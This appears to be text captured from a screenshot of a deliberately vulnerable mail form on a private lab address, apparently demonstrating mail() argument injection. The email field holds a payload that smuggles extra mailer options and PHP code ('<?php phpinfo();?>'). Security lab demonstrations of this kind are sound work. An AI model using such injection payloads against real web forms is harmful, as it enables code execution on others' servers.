 192.168.58.101
Vulnerable mail form
Your name:
a
Your email:
"<?php phpinfo();?>". -OQueueDirect
Your message:
a
Send email